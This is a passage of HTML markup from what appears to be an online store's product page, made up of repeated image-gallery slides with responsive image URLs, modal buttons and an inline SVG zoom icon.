//kanagear.com/cdn/shop/files/2_d76c6e99-1997-479a-9674-c82d394a3bd4.jpg?v=1685035527&amp;width=1346 1346w, //kanagear.com/cdn/shop/files/2_d76c6e99-1997-479a-9674-c82d394a3bd4.jpg?v=1685035527&amp;width=1426 1426w, //kanagear.com/cdn/shop/files/2_d76c6e99-1997-479a-9674-c82d394a3bd4.jpg?v=1685035527&amp;width=1646 1646w, //kanagear.com/cdn/shop/files/2_d76c6e99-1997-479a-9674-c82d394a3bd4.jpg?v=1685035527&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="24793051693139">
      <span class="visually-hidden">
        Open media 10 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--16765049897043__main-24793051725907"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--16765049897043__main-24793051725907"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//kanagear.com/cdn/shop/files/3_bf6f7894-b342-49a1-88f5-5dda69fb5402.jpg?v=1685035527&amp;width=1946" alt="" srcset="//kanagear.com/cdn/shop/files/3_bf6f7894-b342-49a1-88f5-5dda69fb5402.jpg?v=1685035527&amp;width=246 246w, //kanagear.com/cdn/shop/files/3_bf6f7894-b342-49a1-88f5-5dda69fb5402.jpg?v=1685035527&amp;width=493 493w, //kanagear.com/cdn/shop/files/3_bf6f7894-b342-49a1-88f5-5dda69fb5402.jpg?v=1685035527&amp;width=600 600w, //kanagear.com/cdn/shop/files/3_bf6f7894-b342-49a1-88f5-5dda69fb5402.jpg?v=1685035527&amp;width=713 713w, //kanagear.com/cdn/shop/files/3_bf6f7894-b342-49a1-88f5-5dda69fb5402.jpg?v=1685035527&amp;width=823 823w, //kanagear.com/cdn/shop/files/3_bf6f7894-b342-49a1-88f5-5dda69fb5402.jpg?v=1685035527&amp;width=990 990w, //kanagear.com/cdn/shop/files/3_bf6f7894-b342-49a1-88f5-5dda69fb5402.jpg?v=1685035527&amp;width=1100 1100w, //kanagear.com/cdn/shop/files/3_bf6f7894-b342-49a1-88f5-5dda69fb5402.jpg?v=1685035527&amp;width=1206 1206w, //kanagear.com/cdn/shop/files/3_bf6f7894-b342-49a1-88f5-5dda69fb5402.jpg?v=1685035527&amp;width=1346 1346w, //kanagear.com/cdn/shop/files/3_bf6f7894-b342-49a1-88f5-5dda69fb5402.jpg?v=1685035527&amp;width=1426 1426w, //kanagear.com/cdn/shop/files/3_bf6f7894-b342-49a1-88f5-5dda69fb5402.jpg?v=1685035527&amp;width=1646 1646w, //kanagear.com/cdn/shop/files/3_bf6f7894-b342-49a1-88f5-5dda69fb5402.jpg?v=1685035527&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--16765049897043__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//kanagear.com/cdn/shop/files/3_bf6f7894-b342-49a1-88f5-5dda69fb5402.jpg?v=1685035527&amp;width=1946" alt="" srcset="//kanagear.com/cdn/shop/files/3_bf6f7894-b342-49a1-88f5-5dda69fb5402.jpg?v=1685035527&amp;width=246 246w, //kanagear.com/cdn/shop/files/3_bf6f7894-b342-49a1-88f5-5dda69fb5402.jpg?v=1685035527&amp;width=493 493w, //kanagear.com/cdn/shop/files/3_bf6f7894-b342-49a1-88f5-5dda69fb5402.jpg?v=1685035527&amp;width=600 600w, //kanagear.com/cdn/shop/files/3_bf6f7894-b342-49a1-88f5-5dda69fb5402.jpg?v=1685035527&amp;width=713 713w, //kanagear.com/cdn/shop/files/3_bf6f7894-b342-49a1-88f5-5dda69fb5402.jpg?v=1685035527&amp;width=823 823w, //kanagear.com/cdn/shop/files/3_bf6f7894-b342-49a1-88f5-5dda69fb5402.jpg?v=1685035527&amp;width=990 990w, //kanagear.com/cdn/shop/files/3_bf6f7894-b342-49a1-88f5-5dda69fb5402.jpg?v=1685035527&amp;width=1100 1100w, //kanagear.com/cdn/shop/files/3_bf6f7894-b342-49a1-88f5-5dda69fb5402.jpg?v=1685035527&amp;width=1206 1206w, //kanagear.com/cdn/shop/files/3_bf6f7894-b342-49a1-88f5-5dda69fb5402.jpg?v=1685035527&amp;width=1346 1346w, //kanagear.com/cdn/shop/files/3_bf6f7894-b342-49a1-88f5-5dda69fb5402.jpg?v=1685035527&amp;width=1426 1426w, //kanagear.com/cdn/shop/files/3_bf6f7894-b342-49a1-88f5-5dda69fb5402.jpg?v=1685035527&amp;width=1646 1646w, //kanagear.com/cdn/shop/files/3_bf6f7894-b342-49a1-88f5-5dda69fb5402.jpg?v=1685035527&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="24793051725907">
      <span class="visually-hidden">
        Open media 11 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--16765049897043__main-24793051758675"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--16765049897043__main-24793051758675"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//kanagear.com/cdn/shop/files/4_13af6f5e-658a-4d3b-a0ca-cf69fc4c3e7d.jpg?v=1685035527&amp;width=1946" alt="" srcset="//kanagear.com/cdn/shop/files/4_13af6f5e-658a-4d3b-a0ca-cf69fc4c3e7d.jpg?v=1685035527&amp;width=246 246w, //kanagear.com/cdn/shop/files/4_13af6f5e-658a-4d3b-a0ca-cf69fc4c3e7d.jpg?v=1685035527&amp;width=493 493w, //kanagear.com/cdn/shop/files/4_13af6f5e-658a-4d3b-a0ca-cf69fc4c3e7d.jpg?v=1685035527&amp;width=600 600w, //kanagear.com/cdn/shop/files/4_13af6f5e-658a-4d3b-a0ca-cf69fc4c3e7d.jpg?v=1685035527&amp;width=713 713w, //kanagear.com/cdn/shop/files/4_13af6f5e-658a-4d3b-a0ca-cf69fc4c3e7d.jpg?v=1685035527&amp;width=823 823w, //kanagear.com/cdn/shop/files/4_13af6f5e-658a-4d3b-a0ca-cf69fc4c3e7d.jpg?v=1685035527&amp;width=990 990w, //kanagear.com/cdn/shop/files/4_13af6f5e-658a-4d3b-a0ca-cf69fc4c3e7d.jpg?v=1685035527&amp;width=1100 1100w, //kanagear.com/cdn/shop/files/4_13af6f5e-658a-4d3b-a0ca-cf69fc4c3e7d.jpg?v=1685035527&amp;width=1206 1206w, //kanagear.com/cdn/shop/files/4_13af6f5e-658a-4d3b-a0ca-cf69fc4c3e7d.jpg?v=1685035527&amp;width=1346 1346w, //kanagear.com/cdn/shop/files/4_13af6f5e-658a-4d3b-a0ca-cf69fc4c3e7d.jpg?v=1685035527&amp;width=1426 1426w, //kanagear.com/cdn/shop/files/4_13af6f5e-658a-4d3b-a0ca-cf69fc4c3e7d.jpg?v=1685035527&amp;width=1646 1646w, //kanagear.com/cdn/shop/files/4_13af6f5e-658a-4d3b-a0ca-cf69fc4c3e7d.jpg?v=1685035527&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--16765049897043__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//kanagear.com/cdn/shop/files/4_13af6f5e-658a-4d3b-a0ca-cf69fc4c3e7d.jpg?v=1685035527&amp;width=1946" alt="" srcset="//kanagear.com/cdn/shop/files/4_13af6f5e-658a-4d3b-a0ca-cf69fc4c3e7d.jpg?v=1685035527&amp;width=246 246w, //kanagear.com/cdn/shop/files/4_13af6f5e-658a-4d3b-a0ca-cf69fc4c3e7d.jpg?v=1685035527&amp;width=493 493w, //kanagear.com/cdn/shop/files/4_13af6f5e-658a-4d3b-a0ca-cf69fc4c3e7d.jpg?v=1685035527&amp;width=600 600w, //kanagear.com/cdn/shop/files/4_13af6f5e-658a-4d3b-a0ca-cf69fc4c3e7d.jpg?v=1685035527&amp;width=713 713w, //kanagear.com/cdn/shop/files/4_13af6f5e-658a-4d3b-a0ca-cf69fc4c3e7d.jpg?v=1685035527&amp;width=823 823w, //kanagear.com/cdn/shop/files/4_13af6f5e-658a-4d3b-a0ca-cf69fc4c3e7d.jpg?v=1685035527&amp;width=990 990w, //kanagear.com/cdn/shop/files/4_13af6f5e-658a-4d3b-a0ca-cf69fc4c3e7d.jpg?v=1685035527&amp;width=1100 1100w, //kanagear.com/cdn/shop/files/4_13af6f5e-658a-4d3b-a0ca-cf69fc4c3e7d.jpg?v=1685035527&amp;width=1206 1206w, //kanagear.com/cdn/shop/files/4_13af6f5e-658a-4d3b-a0ca-cf69fc4c3e7d.jpg?v=1685035527&amp;width=1346 1346w, //kanagear.com/cdn/shop/files/4_13af6f5e-658a-4d3b-a0ca-cf69fc4c3e7d.jpg?v=1685035527&amp;width=1426 1426w, //kanagear.com/cdn/shop/files/4_13af6f5e-658a-4d3b-a0ca-cf69fc4c3e7d.jpg?v=1685035527&amp;width=1646 1646w, //kanagear.com/cdn/shop/files/4_13af6f5e-658a-4d3b-a0ca-cf69fc4c3e7d.jpg?v=1685035527&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="24793051758675">
      <span class="visually-hidden">
        Open media 12 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--16765049897043__main-24793051791443"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--16765049897043__main-24793051791443"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//kanagear.com/cdn/shop/files/5_fe6e8abf-eba4-47fc-bad6-e431b5bd45ad.jpg?v=1685035527&amp;width=1946" alt="" srcset="//kanagear.com/cdn/shop/files/5_fe6e8abf-eba4-47fc-bad6-e431b5bd45ad.jpg?v=1685035527&amp;width=246 246w, //kanagear.com/cdn/shop/files/5_fe6e8abf-eba4-47fc-bad6-e431b5bd45ad.jpg?v=1685035527&amp;width=493 493w, //kanagear.com/cdn/shop/files/5_fe6e8abf-eba4-47fc-bad6-e431b5bd45ad.jpg?v=1685035527&amp;width=600 600w, //kanagear.com/cdn/shop/files/5_fe6e8abf-eba4-47fc-bad6-e431b5bd45ad.jpg?v=1685035527&amp;width=713 713w, //kanagear.com/cdn/shop/files/5_fe6e8abf-eba4-47fc-bad6-e431b5bd45ad.jpg?v=1685035527&amp;width=823 823w, //kanagear.com/cdn/shop/files/5_fe6e8abf-eba4-47fc-bad6-e431b5bd45ad.jpg?v=1685035527&amp;width=990 990w, //kanagear.com/cdn/shop/files/5_fe6e8abf-eba4-47fc-bad6-e431b5bd45ad.jpg?v=1685035527&amp;width=1100 1100w, //kanagear.com/cdn/shop/files/5_fe6e8abf-eba4-47fc-bad6-e431b5bd45ad.jpg?v=1685035527&amp;width=1206 1206w, //kanagear.com/cdn/shop/files/5_fe6e8abf-eba4-47fc-bad6-e431b5bd45ad.jpg?v=1685035527&amp;width=1346 1346w, //kanagear.com/cdn/shop/files/5_fe6e8abf-eba4-47fc-bad6-e431b5bd45ad.jpg?v=1685035527&amp;width=1426 1426w, //kanagear.com/cdn/shop/files/5_fe6e8abf-eba4-47fc-bad6-e431b5bd45ad.jpg?v=1685035527&amp;width=1646 1646w, //kanagear.com/cdn/shop/files/5_fe6e8abf-eba4-47fc-bad6-e431b5bd45ad.jpg?v=1685035527&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--16765049897043__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//kanagear.com/cdn/shop/files/5_fe6e8abf-eba4-47fc-bad6-e431b5bd45ad.jpg?v=1685035527&amp;width=1946" alt="" srcset="//kanagear.com/cdn/shop/files/5_fe6e8abf-eba4-47fc-bad6-e431b5bd45ad.jpg?v=1685035527&amp;width=246 246w, //kanagear.com/cdn/shop/files/5_fe6e8abf-eba4-47fc-bad6-e431b5bd45ad.jpg?v=1685035527&amp;width=493 493w, //kanagear.com/cdn/shop/files/5_fe6e8abf-eba4-47fc-bad6-e431b5bd45ad.jpg?v=1685035527&amp;width=600 600w, //kanagear.com/cdn/shop/files/5_fe6e8abf-eba4-47fc-bad6-e431b5bd45ad.jpg?v=1685035527&amp;width=713 713w, //kanagear.com/cdn/shop/files/5_fe6e8abf-eba4-47fc-bad6-e431b5bd45ad.jpg?v=1685035527&amp;width=823 823w, //kanagear.com/cdn/shop/files/5_fe6e8abf-eba4-47fc-bad6-e431b5bd45ad.jpg?v=1685035527&amp;width=990 990w, //kanagear.com/cdn/shop/files/5_fe6e8abf-eba4-47fc-bad6-e431b5bd45ad.jpg?v=1685035527&amp;width=1100 1100w, //kanagear.com/cdn/shop/files/5_fe6e8abf-eba4-47fc-bad6-e431b5bd45ad.jpg?v=1685035527&amp;width=1206 1206w, //kanagear.com/cdn/shop/files/5_fe6e8abf-eba4-47fc-bad6-e431b5bd45ad.jpg?v=1685035527&amp;width=1346 1346w, //kanagear.com/cdn/shop/files/5_fe6e8abf-eba4-47fc-bad6-e431b5bd45ad.jpg?v=1685035527&amp;width=1426 1426w, //kanagear.com/cdn/shop/files/5_fe6e8abf-eba4-47fc-bad6-e431b5bd45ad.jpg?v=1685035527&amp;width=1646 1646w, //kanagear.com/cdn/shop/files/5_fe6e8abf-eba4-47fc-bad6-e431b5bd45ad.jpg?v=1685035527&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="24793051791443">
      <span class="visually-hidden">
        Open media 13 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--16765049897043__main-24793051824211"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--16765049897043__main-24793051824211"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//kanagear.com/cdn/shop/files/6_fd02dbbc-01aa-446b-bb1b-51da2305e544.jpg?v=1685035527&amp;width=1946" alt="" srcset="//kanagear.com/cdn/shop/files/6_fd02dbbc-01aa-446b-bb1b-51da2305e544.jpg?v=1685035527&amp;width=246 246w, //kanagear.com/cdn/shop/files/6_fd02dbbc-01aa-446b-bb1b-51da2305e544.jpg?v=1685035527&amp;width=493 493w, //kanagear.com/cdn/shop/files/6_fd02dbbc-01aa-446b-bb1b-51da2305e544.jpg?v=1685035527&amp;width=600 600w, //kanagear.com/cdn/shop/files/6_fd02dbbc-01aa-446b-bb1b-51da2305e544.jpg?v=1685035527&amp;width=713 713w, //kanagear.com/cdn/shop/files/6_fd02dbbc-01aa-446b-bb1b-51da2305e544.jpg?v=1685035527&amp;width=823 823w, //kanagear.com/cdn/shop/files/6_fd02dbbc-01aa-446b-bb1b-51da2305e544.jpg?v=1685035527&amp;width=990 990w, //kanagear.com/cdn/shop/files/6_fd02dbbc-01aa-446b-bb1b-51da2305e544.jpg?v=1685035527&amp;width=1100 1100w, //kanagear.com/cdn/shop/files/6_fd02dbbc-01aa-446b-bb1b-51da2305e544.jpg?v=1685035527&amp;width=1206 1206w, //kanagear.com/cdn/shop/files/6_fd02dbbc-01aa-446b-bb1b-51da2305e544.jpg?v=1685035527&amp;width=1346 1346w, //kanagear.com/cdn/shop/files/6_fd02dbbc-01aa-446b-bb1b-51da2305e544.jpg?v=1685035527&amp;width=1426 1426w, //kanagear.com/cdn/shop/files/6_fd02dbbc-01aa-446b-bb1b-51da2305e544.jpg?v=1685035527&amp;width=1646 1646w, //kanagear.com/cdn/shop/files/6_fd02dbbc-01aa-446b-bb1b-51da2305e544.jpg?v=1685035527&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--16765049897043__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//kanagear.com/cdn/shop/files/6_fd02dbbc-01aa-446b-bb1b-51da2305e544.jpg?v=1685035527&amp;width=1946" alt="" srcset="//kanagear.com/cdn/shop/files/6_fd02dbbc-01aa-446b-bb1b-51da2305e544.jpg?v=1685035527&amp;width=246 246w, //kanagear.com/cdn/shop/files/6_fd02dbbc-01aa-446b-bb1b-51da2305e544.jpg?v=1685035527&amp;width=493 493w, //kanagear.com/cdn/shop/files/6_fd02dbbc-01aa-446b-bb1b-51da2305e544.jpg?v=1685035527&amp;width=600 600w, //kanagear.com/cdn/shop/files/6_fd02dbbc-01aa-446b-bb1b-51da2305e544.jpg?v=1685035527&amp;width=713 713w, //kanagear.com/cdn/shop/files/6_fd02dbbc-01aa-446b-bb1b-51da2305e544.jpg?v=1685035527&amp;width=823 823w, //kanagear.com/cdn/shop/files/6_fd02dbbc-01aa-446b-bb1b-51da2305e544.jpg?v=1685035527&amp;width=990 990w, //kanagear.com/cdn/shop/files/6_fd02dbbc-01aa-446b-bb1b-51da2305e544.jpg?v=1685035527&amp;width=1100 1100w, //kanagear.com/cdn/shop/files/6_fd02dbbc-01aa-446b-bb1b-51da2305e544.jpg?v=1685035527&amp;width=1206 1206w, //kanagear.com/cdn/shop/files/6_fd02dbbc-01aa-446b-bb1b-51da2305e544.jpg?v=1685035527&amp;width=1346 1346w, //kanagear.com/cdn/shop/files/6_fd02dbbc-01aa-446b-bb1b-51da2305e544.jpg?v=1685035527&amp;width=1426 1426w, //kanagear.com/cdn/shop/files/6_fd02dbbc-01aa-446b-bb1b-51da2305e544.jpg?v=1685035527&amp;width=1646 1646w, //kanagear.com/cdn/shop/files/6_fd02dbbc-01aa-446b-bb1b-51da2305e544.jpg?v=1685035527&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="24793051824211">
      <span class="visually-hidden">
        Open media 14 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--16765049897043__main-24793051856979"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--16765049897043__main-24793051856979"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//kanagear.com/cdn/shop/files/7_a87419e4-0ed3-4f20-ade8-39bb50538de6.jpg?v=1685035527&amp;width=1946" alt="" srcset="//kanagear.com/cdn/shop/files/7_a87419e4-0ed3-4f20-ade8-39bb50538de6.jpg?v=1685035527&amp;width=246 246w, //kanagear.com/cdn/shop/files/7_a87419e4-0ed3-4f20-ade8-39bb50538de6.jpg?v=1685035527&amp;width=493 493w, //kanagear.com/cdn/shop/files/7_a87419e4-0ed3-4f20-ade8-39bb50538de6.jpg?v=1685035527&amp;width=600 600w, //kanagear.com/cdn/shop/files/7_a87419e4-0ed3-4f20-ade8-39bb50538de6.jpg?v=1685035527&amp;width=713 713w, //kanagear.com/cdn/shop/files/7_a87419e4-0ed3-4f20-ade8-39bb50538de6.jpg?v=1685035527&amp;width=823 823w, //kanagear.com/cdn/shop/files/7_a87419e4-0ed3-4f20-ade8-39bb50538de6.jpg?v=1685035527&amp;width=990 990w, //kanagear.com/cdn/shop/files/7_a87419e4-0ed3-4f20-ade8-39bb50538de6.jpg?v=1685035527&amp;width=1100 1100w, //kanagear.com/cdn/shop/files/7_a87419e4-0ed3-4f20-ade8-39bb50538de6.jpg?v=1685035527&amp;width=1206 1206w, //kanagear.com/cdn/shop/files/7_a87419e4-0ed3-4f20-ade8-39bb50538de6.jpg?v=1685035527&amp;width=1346 1346w, //kanagear.com/cdn/shop/files/7_a87419e4-0ed3-4f20-ade8-39bb50538de6.jpg?v=1685035527&amp;width=1426 1426w, //kanagear.com/cdn/shop/files/7_a87419e4-0ed3-4f20-ade8-39bb50538de6.jpg?v=1685035527&amp;width=1646 1646w, //kanagear.com/cdn/shop/files/7_a87419e4-0ed3-4f20-ade8-39bb50538de6.jpg?v=1685035527&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

